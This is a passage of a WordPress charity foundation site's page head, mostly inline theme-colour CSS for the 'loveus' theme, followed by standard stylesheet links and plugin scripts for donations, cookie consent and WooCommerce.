 .what-we-do .service-block:nth-child(8) .icon-box:after,
 .services .service-block:nth-child(8) .icon-box:after,
 .what-we-do .service-block:nth-child(16) .icon-box:after,
 .services .service-block:nth-child(16) .icon-box:after{
	 background:#497aff;	
 }
 
 .team-block .lower-box h3 a:hover{
	 color:#f4b0b1;	
 }
 
 .team-block .social-links li a:hover{
	 background:#f4b0b1;
 }
 
 .event-block h3 a:hover{
	 color:#f4b0b1;	
 }
 
 .event-block .info li .icon{
	 color:#f4b0b1;	
 }
 
 .upcoming-events .owl-dots .owl-dot.active span{
	 border-color: #f4b0b1;
 }
 
 .fact-counter .column .inner .count-outer{
	 color:#f4b0b1;
 }
 
 .fact-counter .column:nth-child(2) .inner .count-outer{
	 color:#2ea4ff;
 }
 
 .fact-counter .column:nth-child(3) .inner .count-outer{
	 color:#ffbd12;
 }
 
 .fact-counter .column:nth-child(4) .inner .count-outer{
	 color:#ae64fd;
 }
 
 .news-block .inner-box .date{
	 background:#f4b0b1;
 }
 
 .news-block .inner-box .date-two{
	 background:#f4b0b1;
 }
 
 .news-block .inner-box h3 a:hover{
	 color:#f4b0b1;	
 }
 
 .gallery-item .overlay-box a span{
	 color: #f4b0b1;
 }
 
 .main-footer .links-widget ul li a:hover{
	 color:#f4b0b1;
 }
 
 .main-footer .social-links li a:hover{
	 background:#f4b0b1;
 }
 
 .main-footer .info-widget ul li a:hover{
	 color:#f4b0b1;
 }
 
 .main-footer .nav-box .inner .footer-nav li a:hover{
	 color:#f4b0b1;
 }
 
 .main-footer .nav-box .inner .donate-link .theme-btn:hover .btn-title{
	 color:#f4b0b1;
 }
 
 .main-footer .footer-bottom .bottom-links li a:hover{
	 color:#f4b0b1;
 }
 
 .about-feature-two .inner-box .image-layer:before{
	 background:#f4b0b1;
 }
 
 .about-section .about-feature-two:nth-child(2) .image-layer:before{
	 background:#ae64fd;	
 }
 
 .about-section .about-feature-two:nth-child(3) .image-layer:before{
	 background:#2ea4ff;	
 }
 
 .team-carousel-section .owl-nav .owl-prev:hover, 
 .team-carousel-section .owl-nav .owl-next:hover{
	 background: #f4b0b1;
	 border-color:#f4b0b1;
 }
 
 .event-block-two .title-column h3 a:hover{
	 color:#f4b0b1;	
 }
 
 .event-block-two .info-column .info li .icon{
	 color:#f4b0b1;
 }
 
 .news-block-two .inner-box h3 a:hover{
	 color:#f4b0b1;	
 }
 
 .news-block-two .post-meta ul li a:hover{
	 color:#f4b0b1;
 }
 
 .news-block-three .news-post .date{
	 color: #f4b0b1;
 }
 
 .news-block-three .news-post h4 a:hover{
	 color:#f4b0b1;
 }
 
 .page-banner .bread-crumb li a:hover,
 .page-banner .bread-crumb li.active{
	 color:#f4b0b1;
 }
 
 .mixitup-gallery .filters .filter.active{
	 background-color: #f4b0b1;
 }
 
 .gallery-item-two .overlay-box a span{
	 color: #f4b0b1;
 }
 
 .event-block-three .image-box .date{
	 background:#f4b0b1;
 }
 
 .event-block-three .inner-box h3 a:hover{
	 color:#f4b0b1;	
 }
 
 .event-block-three .info li .icon{
	 color:#f4b0b1;
 }
 
 .event-block-three .inner-box:hover .btn-style-two{
	 border-color:#f4b0b1;
	 background:#f4b0b1;
 }
 
 .info-boxes .info-box .inner-box .image-layer:before{
	 background:#f4b0b1;
 }
 
 .info-boxes .info-box:nth-child(2) .image-layer:before{
	 background:#ae64fd;	
 }
 
 .info-boxes .info-box:nth-child(3) .image-layer:before{
	 background:#2ea4ff;	
 }
 
 .contact-form .form-group input:focus,
 .contact-form .form-group select:focus,
 .contact-form .form-group textarea:focus{
	 border-color:#f4b0b1;
 }
 
 .faq-section .tab-buttons .tab-btn:before{
	 border-bottom:2px solid #f4b0b1;
 }
 
 .faq-section .tab-buttons .tab-btn:hover,
 .faq-section .tab-buttons .tab-btn.active-btn:hover{
	 color:#f4b0b1;	
 }
 
 .faq-section .tab-buttons .tab-btn.active-btn{
	 color:#f4b0b1;	
 }
 
 .accordion-box .block .acc-btn.active:before{
	 color: #f4b0b1;
 }
 
 .donate-form input:focus,
 .donate-form select:focus,
 .donate-form textarea:focus{
	 border-color:#f4b0b1;	
 }
 
 .donate-form .select-box input[type="radio"]:checked+label{
	 background:#f4b0b1;
	 border-color:#f4b0b1;
 }
 
 .donate-form .radio-block input:checked + label:before{
	 background:#f4b0b1;
	 border-color:#f4b0b1;
 }
 
 .donate-form .donation-total strong{
	 color:#f4b0b1;	
 }
 
 .sidebar .search-box .form-group button:hover{
	 color: #f4b0b1;
 }
 
 .sidebar .popular-posts .news-post .date{
	 color: #f4b0b1;
 }
 
 .sidebar .popular-posts .news-post h4 a:hover{
	 color:#f4b0b1;
 }
 
 .sidebar .categories ul li a:hover,
 .sidebar .categories ul li.current a,
 .sidebar .categories ul li.current{
	 color:#f4b0b1;
 }
 
 .sidebar .popular-tags li a:hover{
	 background-color:#f4b0b1;
 }
 
 .cause-details .inner-box .progress-box .bar-inner{
	 background:#f4b0b1;
 }
 
 .cause-details .inner-box .progress-box .count-text{
	 background:#f4b0b1;
 }
 
 .cause-details .inner-box .progress-box .count-text:after{
	 border-top:6px solid #f4b0b1;	
 }
 
 .cause-details .inner-box h2 a:hover{
	 color:#f4b0b1;	
 }
 
 .cause-details .inner-box h3 a:hover{
	 color:#f4b0b1;	
 }
 
 .event-details .image-box .date{
	 background:#f4b0b1;
 }
 
 .event-details .info li .icon{
	 color:#f4b0b1;
 }
 
 .event-details .inner-box h2 a:hover{
	 color:#f4b0b1;	
 }
 
 .event-details .inner-box h3 a:hover{
	 color:#f4b0b1;	
 }
 
 .blog-post-detail .inner h2 a:hover{
	 color:#f4b0b1;	
 }
 
 .blog-post-detail .inner h3 a:hover{
	 color:#f4b0b1;	
 }
 
 .blog-post-detail .post-share-options .tags a:hover{
	 background-color: #f4b0b1;
 }
 
 .blog-post-detail .post-share-options .social-icons li a:hover{
	 color: #f4b0b1;
 }
 
 .comments-area .comment-box .reply-btn:hover{
	 background:#f4b0b1;
	 border-color:#f4b0b1;
 }
 
 .default-form .form-group input:focus,
 .default-form .form-group select:focus,
 .default-form .form-group textarea:focus{
	 border-color:#f4b0b1;
 }
 
 .range-slider-one .ui-slider .ui-slider-range{
	 background:#f4b0b1;	
 }
 
 .range-slider-one .ui-state-default,
 .range-slider-one .ui-widget-content .ui-state-default{
	 border: 3px solid #f4b0b1;
 }
 
 .sidebar .popular-products .product h4 a:hover{
	 color:#f4b0b1;
 }
 
 .shop-upper-box .layout-mode a:hover,
 .shop-upper-box .layout-mode a.active{
	 background:#f4b0b1;
	 border-color:#f4b0b1;
 }
 
 .ui-state-active, 
 .ui-widget-content .ui-state-active, 
 .ui-widget-header .ui-state-active, 
 a.ui-button:active, .ui-button:active, 
 .ui-button.ui-state-active:hover{
	 background-color: #f4b0b1;
	 border-color:#f4b0b1;
 }
 
 .shop-item .option-box li a:hover{
	 background-color: #f4b0b1;
 }
 
 .shop-item .inner-box .tag-banner{
	 background:#f4b0b1;
 }
 
 .shop-item .inner-box .tag-banner:before{
	 border-top:9px solid #f4b0b1;
	 border-right:8px solid #f4b0b1;	
 }
 
 .shop-item .inner-box .tag-banner:after{
	 border-bottom:9px solid #f4b0b1;
	 border-right:8px solid #f4b0b1;	
 }
 
 .shop-item .inner-box .lower-content h3 a:hover{
	 color:#f4b0b1;
 }
 
 .styled-pagination li a:hover,
 .styled-pagination li a.active{
	 border-color:#f4b0b1;
	 background-color:#f4b0b1;
 }
 
 .product-details .image-column .image-box .icon:hover{
	 background-color: #f4b0b1;
 }
 
 .product-details .basic-details .like-btn a:hover{
	 background-color: #f4b0b1;
 }
 
 .product-details .basic-details .catergory a:hover{
	 color: #f4b0b1;
 }
 
 .product-details .prod-tabs .tab-btns .tab-btn:hover,
 .product-details .prod-tabs .tab-btns .tab-btn.active-btn{
	 background:#f4b0b1;
	 border-color:#f4b0b1;
 }
 
 .shop-comment-form .rating-box .rating a:hover{
	 color:#f4b0b1;
 }
 
 .shop-comment-form .form-group input[type="text"]:focus,
 .shop-comment-form .form-group input[type="password"]:focus,
 .shop-comment-form .form-group input[type="tel"]:focus,
 .shop-comment-form .form-group input[type="email"]:focus,
 .shop-comment-form .form-group select:focus,
 .shop-comment-form .form-group textarea:focus{
	 border-color:#f4b0b1;
 }
 
 .product-details .comments-area .comment-box .rating{
	 color:#f4b0b1;
 }
 
 .product-details .comments-area .comment-box .reply-btn{
	 color: #f4b0b1;
 }
 
 .cart-table tbody tr .sub-total{
	 color:#f4b0b1;
 }
 
 .cart-table tbody tr .remove-btn:hover{
	 color:#f4b0b1;
	 border-color:#f4b0b1;
 }
 
 .cart-section .apply-coupon .form-group input[type="text"]:focus{
	 border-color: #f4b0b1;
 }
 
 .cart-section .totals-table li .total-price{
	 color:#f4b0b1 !important;	
 }
 
 .checkout-page .default-links li{
	 background: #e4f5ee;
 }
 
 .checkout-page .payment-options li .radio-option label .small-text{
	 background: #e4f5ee;
 }
 
 .checkout-page .default-links li a{
	 color:#f4b0b1;
 }
 
 .checkout-form input:focus,
 .checkout-form select:focus,
 .checkout-form textarea:focus{
	 border-color:#f4b0b1;	
 }
 
 .order-detail .cart-table .col.total{
	 color: #f4b0b1;
 }
 
 .checkout-page .payment-options li .radio-option label strong a{
	 color:#f4b0b1;
 }
 
 .gallery-item-two .overlay-box:before{
	 background-color: #f4b0b1;
 }
 
 .call-to-action-two{
	 background:#ae64fd;
 }
  
 .banner-carousel .slide-item .curved-layer:before{
	 background:#ae64fd;
 }
  
 .cause-block .inner-box .donate-info .bg-image-layer:before{
	 background:#d4ffee;
 }	
 
 .causes-section .cause-block:nth-child(1) .inner-box .donate-info .bg-image-layer:before{
	 background:#d4ffee;	
 }
 
 .causes-section .cause-block:nth-child(2) .inner-box .donate-info .bg-image-layer:before{
	 background:#ebd9ff;	
 }
 
 .causes-section .cause-block:nth-child(3) .inner-box .donate-info .bg-image-layer:before{
	 background:#d9eeff;	
 }
 
 .causes-section .cause-block:nth-child(4) .inner-box .donate-info .bg-image-layer:before{
	 background:#ffd5d6;	
 }
 
 .causes-section .cause-block:nth-child(5) .inner-box .donate-info .bg-image-layer:before{
	 background:#cffeff;	
 }
 
 .causes-section .cause-block:nth-child(6) .inner-box .donate-info .bg-image-layer:before{
	 background:#ffe9b9;	
 }
 
 .fluid-section {
	 background-color: #f4b0b1;
 }
  
 .gallery-item-two .overlay-box:before{
	 background-color: #f4b0b1;
 }
  
 .sidebar-side .sidebar .widget_nav_menu ul li:hover,
 .sidebar-side .sidebar .widget_pages ul li:hover,
 .sidebar-side .sidebar .widget_archive ul li:hover,
 .sidebar-side .sidebar .widget_archive ul li:hover a {
	 color: #f4b0b1;
 }
 .sidebar-side .sidebar .widget_nav_menu ul li:after,
 .sidebar-side .sidebar .widget_pages ul li:after,
 .sidebar-side .sidebar .widget_categories ul li:after,
 .sidebar-side .sidebar .widget_archive ul li:after {
	 background: #d2d5d8;
 }
 .sidebar-side .sidebar .widget_nav_menu ul li:hover:after,
 .sidebar-side .sidebar .widget_pages ul li:hover:after,
 .sidebar-side .sidebar .widget_categories ul li:hover:after,
 .sidebar-side .sidebar .widget_archive ul li:hover:after {
	 background: #f4b0b1;
 }
 .sticky_post_icon{
	 color: #f4b0b1;
 }
 
 
 
 .nav-links a:hover, .page-links a:hover,
 .nav-links .current:hover, .page-links .current:hover {
  background:  #f4b0b1;
  border: 1px solid  #f4b0b1;
}

.nav-links .current, .page-links .current {
  background:  #f4b0b1;
  border: 1px solid  #f4b0b1;
}


.sidebar-side .sidebar .widget_recent_entries ul li:hover a {
  color: #f4b0b1;
}



.sidebar-side .sidebar .widget_tag_cloud .tagcloud a:hover {
  background-color: #f4b0b1;
}


form.post-password-form input[type="submit"] {
	background: #f4b0b1;
}

.comments-area .comment-box:hover{
	border-bottom: 1px solid #f4b0b1;
}

blockquote {
	border-left: 2px solid #f4b0b1;
}
.wpcf7-submit.theme-btn {
	background-color: #f4b0b1;
}
.faq-section ul.tab-buttons li:first-child:before {
	border-bottom: 2px solid #f4b0b1;
}
.charitable-login-form input#wp-submit {
	background-color: #f4b0b1;
}
.our-shop .pagination-box .current, .our-shop .pagination-box  a:hover {
	border-color: #f4b0b1;
	background-color: #f4b0b1;
}
pre {
	border: 1px solid #f4b0b1;
}


.rif-single-product button.single_add_to_cart_button.button.alt {
	background: #f4b0b1;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	background: #f4b0b1;
	border-color: #f4b0b1;
}
a.checkout-button.button.alt.wc-forward {
	background: #f4b0b1;
}
.blog-post-detail .content ul .woocommerce-notice:before {

	color: #f4b0b1;
}
.review-box p.woocommerce-noreviews {
	border: 1px solid #f4b0b1;
}
.woocommerce-cart-form td {
	border-color: #f4b0b1 !important;
}


.woocommerce-info {
	border-top-color: #f4b0b1;
}
.woocommerce-info::before {
	color: #f4b0b1;
}
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
  background-color: #f4b0b1;
}
.woocommerce button.button:hover {
  background-color: #f4b0b1 !important;
}
.shop_table button.button:hover {
	background: #f4b0b1 !important;
}


.shop_table button.button {
	background: #f4b0b1;
}

nav.woocommerce-breadcrumb a {
	color: #f4b0b1 !important;
}
.shop_table thead tr {
	background: #f4b0b1;
}


 .widget_recent_comments ul li span a,
 .widget_recent_comments ul li a {
	 color: #212529;
 }
 
 .widget_recent_comments ul li:hover span a,
 .widget_recent_comments ul li:hover a {
	 color: #f4b0b1;
 }
 .widget_recent_comments ul li {
	 color: #f4b0b1;
 }
 a:hover {
	 color: #f4b0b1;
 }
 
 .comments-area ul li:before {
	 background: #f4b0b1;
 }













 .cause-block-two .inner-box .progress-box .bar-inner{
	background: #f4b0b1;
}

.causes-section-two .cause-block-two:nth-child(1) .inner-box .progress-box .bar-inner{
	background: #f4b0b1;	
}

.causes-section-two .cause-block-two:nth-child(2) .inner-box .progress-box .bar-inner{
	background:#ae64fd;	
}

.causes-section-two .cause-block-two:nth-child(3) .inner-box .progress-box .bar-inner{
	background:#f4b0b1;	
}

.causes-section-two .cause-block-two:nth-child(4) .inner-box .progress-box .bar-inner{
	background:#2ea4ff;	
}

.causes-section-two .cause-block-two:nth-child(5) .inner-box .progress-box .bar-inner{
	background:#21d7d9;	
}

.causes-section-two .cause-block-two:nth-child(6) .inner-box .progress-box .bar-inner{
	background:#f7a900;	
}

.cause-block-two .inner-box .progress-box .count-text{
	background: #f4b0b1;
}

.causes-section-two .cause-block-two:nth-child(1) .inner-box .progress-box .count-text{
	background: #f4b0b1;	
}

.causes-section-two .cause-block-two:nth-child(2) .inner-box .progress-box .count-text{
	background:#ae64fd;	
}

.causes-section-two .cause-block-two:nth-child(3) .inner-box .progress-box .count-text{
	background:#f4b0b1;	
}

.causes-section-two .cause-block-two:nth-child(4) .inner-box .progress-box .count-text{
	background:#2ea4ff;	
}

.causes-section-two .cause-block-two:nth-child(5) .inner-box .progress-box .count-text{
	background:#21d7d9;	
}

.causes-section-two .cause-block-two:nth-child(6) .inner-box .progress-box .count-text{
	background:#f7a900;	
}

.cause-block-two .inner-box .progress-box .count-text:after{
	border-top:6px solid  #f4b0b1;	
}

.causes-section-two .cause-block-two:nth-child(1) .inner-box .progress-box .count-text:after{
	border-top-color: #f4b0b1;	
}

.causes-section-two .cause-block-two:nth-child(2) .inner-box .progress-box .count-text:after{
	border-top-color:#ae64fd;	
}

.causes-section-two .cause-block-two:nth-child(3) .inner-box .progress-box .count-text:after{
	border-top-color:#f4b0b1;	
}

.causes-section-two .cause-block-two:nth-child(4) .inner-box .progress-box .count-text:after{
	border-top-color:#2ea4ff;	
}

.causes-section-two .cause-block-two:nth-child(5) .inner-box .progress-box .count-text:after{
	border-top-color:#21d7d9;	
}

.causes-section-two .cause-block-two:nth-child(6) .inner-box .progress-box .count-text:after{
	border-top-color:#f7a900;	
}

.cause-block-two .inner-box h3 a:hover{
	color: #f4b0b1;	
}

.cause-block-two .inner-box:hover .btn-style-two{
	border-color: #f4b0b1;
	background: #f4b0b1;
}

.cause-block-three .inner-box .progress-box .bar-inner{
	background: #f4b0b1;
}

.cause-block-three .inner-box .progress-box .count-text{
	color:  #f4b0b1;
	box-shadow: 0 0 4px 5px  #f4b0b1;
}

.cause-block-three .inner-box .progress-box .count-text:after{
	border-top:6px solid  #f4b0b1;	
}

.cause-block-three .text-column .donation-count span {
	color:  #f4b0b1;
}

.newsletter-section .title-column .icon-box .icon{
	color:  #f4b0b1;
}


.subscribe-form .form-group input[type="submit"],
.subscribe-form .submit-btn{
	background-color:  #f4b0b1;
}

.subscribe-form .form-group input[type="submit"]:hover,
.subscribe-form .submit-btn:hover{
	color:  #f4b0b1;
}

.newsletter-section.style-two:before{
	background-color:  #f4b0b1;
}

.team-block-two .inner-box .name a:hover{
	color:  #f4b0b1;
}

.team-block-two .info-box .social-links li a:hover{
	color:  #f4b0b1;
}

.cause-block.style-two .inner-box .donate-info .goal {
	color:  #f4b0b1;
}

.cause-block.style-two .inner-box .donate-info .raised {
	color:  #f4b0b1;
}

.testimonial-block-one .inner-box h3 span {
	color:  #f4b0b1;
}

.testimonial-section .owl-dots .owl-dot.active span {
	border-color:  #f4b0b1;
}

.causes-section-three .owl-dots .owl-dot.active span {
	border-color:  #f4b0b1;
}








/* Theme color Two */

  .main-header .header-upper .logo-box .logo {
	background-color: #f4b0b1;
}

  .main-header .header-upper .logo-box .logo:before {
	background-color: #f4b0b1;
}

  .main-header .header-top .info li a .icon {
	color: #f4b0b1;
}

  .main-header .header-top .info li a:hover {
	color: #f4b0b1;
}

  .main-menu .navigation > li > a:before {
	border-color: #f4b0b1;
}

  .btn-style-one .btn-title {
	background-color: #f4b0b1;
}

  .main-menu .navigation > li > ul {
	border-color: #f4b0b1;
}

  .main-menu .navigation > li > ul > li:hover > a {
	background-color: #f4b0b1;
}

  .main-header .nav-outer .link-box .cart-link a:hover {
	color: #f4b0b1;
}

  .sticky-header .main-menu .navigation > li:hover > a, 
  .sticky-header .main-menu .navigation > li.current > a, 
  .sticky-header .main-menu .navigation > li.current-menu-item > a {
	color: #f4b0b1;
}

  .banner-section .owl-nav .owl-prev:hover, 
  .banner-section .owl-nav .owl-next:hover {
	background-color: #f4b0b1;
}

  .banner-section .owl-dots .owl-dot.active span {
	background-color: #f4b0b1;
}

  .sec-title .sub-title {
	color: #f4b0b1;
}

  .news-block .inner-box .date {
	background-color: #f4b0b1;
}

  .news-block .inner-box h3 a:hover {
	color: #f4b0b1;
}

  .newsletter-section .title-column .icon-box .icon {
	color: #f4b0b1;
}

  .subscribe-form .form-group input[type="submit"]:hover, 
  .subscribe-form .submit-btn:hover {
	color: #f4b0b1;
}

  .subscribe-form .form-group input[type="submit"], 
  .subscribe-form .submit-btn {
	background-color: #f4b0b1;
}

  .main-footer .links-widget ul li a:hover {
	color: #f4b0b1;
}

  .main-footer .social-links li a:hover {
	background-color: #f4b0b1;
}

  .main-footer .nav-box .inner .footer-nav li a:hover {
	color: #f4b0b1;
}

  .main-footer .footer-bottom .bottom-links li a:hover {
	color: #f4b0b1;
}

  .scroll-to-top {
	box-shadow: 2px 2px 0px #f4b0b1;
}

  .scroll-to-top:hover {
	-webkit-box-shadow: 2px 2px 0px #25283a;
	-ms-box-shadow: 2px 2px 0px #25283a;
	box-shadow: 2px 2px 0px #25283a;
}

  .scroll-to-top:hover {
	background-color: #f4b0b1;
}

  .main-footer .nav-box .inner .donate-link .theme-btn:hover .btn-title {
	color: #f4b0b1;
}

  .what-we-do .service-block.style-two .icon-box {
	color: #f4b0b1;
	text-align: center;
}

  .fluid-section {
	background-color: #f4b0b1;
}

  .cause-block-two .inner-box h3 a:hover {
	color: #f4b0b1;
}

  .causes-section-two .cause-block-two .inner-box .progress-box .count-text {
	background-color: #f4b0b1 !important;
}

  .causes-section-two .cause-block-two .inner-box .progress-box .count-text:after {
	border-top-color: #f4b0b1 !important;
}

  .causes-section-two .cause-block-two .inner-box .progress-box .bar-inner {
	background-color: #f4b0b1 !important;
}

  .preloader.style-two:after {
	background-color: #f4b0b1;
}

  .fact-counter .column .inner .count-outer {
	color: #f4b0b1;
}

  .event-block-three .lower-content .date {
	background-color: #f4b0b1;
}

  .event-block-three .inner-box h3 a:hover {
	color: #f4b0b1;
}

  .event-block-three .info li .icon {
	color: #f4b0b1;
}

  .nav-outer .mobile-nav-toggler {
	color: #f4b0b1;
}

  .mobile-menu .menu-backdrop {
	background: #f4b0b1;
}

  .mobile-menu .navigation li.current > a, .mobile-menu .navigation li > a:hover {
	color: #f4b0b1;
}

  .mobile-menu .navigation li.dropdown .dropdown-btn.open {
	background-color: #f4b0b1;
}

  .mobile-menu .navigation li > a:before {
	border-left: 5px solid #f4b0b1;
}

  .mobile-menu .social-links li a:hover {
	color: #f4b0b1;
}

  .mobile-menu .close-btn:hover {
	color: #f4b0b1;
}



/* Theme Color Three */
 .main-header .header-upper .logo-box .logo {
	background-color: #f4b0b1;
}

 .main-header .header-upper .logo-box .logo:before {
	background-color: #f4b0b1;
}

 .main-header .header-top .info li a .icon {
	color: #f4b0b1;
}

 .main-header .header-top .info li a:hover {
	color: #f4b0b1;
}

 .main-menu .navigation > li > a:before {
	border-color: #f4b0b1;
}

 .btn-style-one .btn-title {
	background-color: #f4b0b1;
}

 .main-menu .navigation > li > ul {
	border-color: #f4b0b1;
}

 .main-menu .navigation > li > ul > li:hover > a {
	background-color: #f4b0b1;
}

 .main-header .nav-outer .link-box .cart-link a:hover {
	color: #f4b0b1;
}

 .sticky-header .main-menu .navigation > li:hover > a, 
 .sticky-header .main-menu .navigation > li.current > a, 
 .sticky-header .main-menu .navigation > li.current-menu-item > a {
	color: #f4b0b1;
}

 .banner-section .owl-nav .owl-prev:hover, 
 .banner-section .owl-nav .owl-next:hover {
	background-color: #f4b0b1;
}

 .banner-section .owl-dots .owl-dot.active span {
	background-color: #f4b0b1;
}

 .sec-title .sub-title {
	color: #f4b0b1;
}

 .news-block .inner-box .date {
	background-color: #f4b0b1;
}

 .news-block .inner-box h3 a:hover {
	color: #f4b0b1;
}

 .main-footer .links-widget ul li a:hover {
	color: #f4b0b1;
}

 .main-footer .social-links li a:hover {
	background-color: #f4b0b1;
}

 .main-footer .nav-box .inner .footer-nav li a:hover {
	color: #f4b0b1;
}

 .main-footer .footer-bottom .bottom-links li a:hover {
	color: #f4b0b1;
}

 .scroll-to-top {
	box-shadow: 2px 2px 0px #f4b0b1;
}

 .scroll-to-top:hover {
	-webkit-box-shadow: 2px 2px 0px #25283a;
	-ms-box-shadow: 2px 2px 0px #25283a;
	box-shadow: 2px 2px 0px #25283a;
}

 .scroll-to-top:hover {
	background-color: #f4b0b1;
}

 .main-footer .nav-box .inner .donate-link .theme-btn:hover .btn-title {
	color: #f4b0b1;
}

 .preloader.style-three:after {
	background-color: #f4b0b1;
}

 .news-block-two .post-meta ul li a:hover {
	color: #f4b0b1;
}

 .news-block-two .inner-box h3 a:hover {
	color: #f4b0b1;
}

 .news-block-three .news-post .date {
	color: #f4b0b1;
}

 .news-block-three .news-post h4 a:hover {
	color: #f4b0b1;
}

 .btn-style-two:hover {
	background-color: #f4b0b1;
	border-color: #f4b0b1;
}

 .donor-block .donation-info .title {
	color: #f4b0b1;
}

 .cause-block-three .inner-box .progress-box .bar-inner {
	background: #f4b0b1;
}

 .cause-block-three .inner-box .progress-box .count-text {
	color: #f4b0b1;
	box-shadow: 0 0 4px 5px #f4b0b1;
}

 .cause-block-three .text-column .donation-count span {
	color: #f4b0b1;
}

 .fact-counter .column .count-outer {
	color: #f4b0b1;
}

 .ui-state-active, 
 .ui-widget-content .ui-state-active, 
 .ui-widget-header .ui-state-active, 
 a.ui-button:active, 
 .ui-button:active, 
 .ui-button.ui-state-active:hover {
	background-color: #f4b0b1;
	border-color: #f4b0b1;
}

 .recent-donors-section .owl-dots .owl-dot.active span {
	border-color: #f4b0b1;
}

 .nav-outer .mobile-nav-toggler {
	color: #f4b0b1;
}

 .mobile-menu .menu-backdrop {
	background: #f4b0b1;
}

 .mobile-menu .navigation li.current > a, .mobile-menu .navigation li > a:hover {
	color: #f4b0b1;
}

 .mobile-menu .navigation li.dropdown .dropdown-btn.open {
	background-color: #f4b0b1;
}

 .mobile-menu .navigation li > a:before {
	border-left: 5px solid #f4b0b1;
}

 .mobile-menu .social-links li a:hover {
	color: #f4b0b1;
}

 .mobile-menu .close-btn:hover {
	color: #f4b0b1;
}

.feature-block-one .inner-box:before {
	background-color: #f4b0b1;
}





		

		.brd-page .image-layer {
			background-image: url('https://fundacjabajkowyswiat.org/wp-content/uploads/2022/01/wspolpraca.jpg');
		}	.brd-event .image-layer {
		background-image: url('https://fundacjabajkowyswiat.org/wp-content/uploads/2022/01/logo-1.svg');
	}
		.woo-banner .image-layer {
			background-image: url('https://fundacjabajkowyswiat.org/wp-content/uploads/2022/01/logo-1.svg');
		}
</style>
<link rel='stylesheet' id='loveus-responsive-css' href='https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/css/responsive.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='loveus-theme-default-css' href='https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/css/theme-default/theme-default.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='loveus-shop-sidebar-css' href='https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/css/theme-default/shop-sidebar.css?ver=1' type='text/css' media='all' />
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/charitable/assets/js/libraries/js-cookie.min.js?ver=2.1.4" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="charitable-sessions-js-extra">
/* <![CDATA[ */
var CHARITABLE_SESSION = {"ajaxurl":"https:\/\/fundacjabajkowyswiat.org\/wp-admin\/admin-ajax.php","id":"","cookie_name":"charitable_session","expiration":"86400","expiration_variant":"82800","secure":"","cookie_path":"\/","cookie_domain":"","generated_id":"e1e6cb5fd28f758b9bfaaf49408fe586","disable_cookie":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/charitable/assets/js/charitable-session.min.js?ver=1.8.1.3" id="charitable-sessions-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.2.7" id="font-awesome-4-shim-classyea-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/fundacjabajkowyswiat.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.0" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https:\/\/fundacjabajkowyswiat.org","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
